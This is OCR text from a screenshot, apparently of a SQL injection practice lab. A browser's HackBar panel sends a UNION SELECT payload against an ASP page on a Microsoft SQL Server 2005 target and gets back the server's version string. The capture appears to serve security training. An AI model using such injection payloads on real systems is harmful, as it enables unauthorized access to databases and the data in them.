 SQL手工注入漏洞测试(Sql Ser
XWAY科技管理系统V3.0
XWAY科技管理系统V3.0
219.153.49.228:42837/new_list.asp?id=-2 union all select null,@@vers
IP
学习
移动设备上的书签
Microsoft SQL Server 2005 - 9.00.1399.06
(Intel X86) Oct 14 2005 00:33:37 Copyright (c)
3
1988-2005 Microsoft Corporation Express
Edition on Windows NT 5.2 (Build 3790:
Service Pack 2)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HacKBar
Load URL http://219.153.49.228:42837/new_list.asp?id=-2 union all select null,@@version,'3',null
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
渗透攻击红队